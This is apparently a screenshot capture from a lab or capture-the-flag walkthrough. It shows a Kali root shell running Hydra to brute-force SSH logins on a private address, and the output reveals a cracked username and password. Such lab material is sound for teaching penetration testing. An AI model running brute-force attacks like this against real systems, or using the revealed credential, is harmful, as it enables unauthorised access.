 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L user-ica1.txt -P pass-ica1.txt ssh://192.168.1.105 -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-01 05:0
0:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5),
~2 tries per task
[DATA] attacking ssh://192.168.1.105:22/
[22][ssh] host: 192.168.1.105   login: travis   password: DJceVy98W28Y7wLg
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-01 05:0
0:09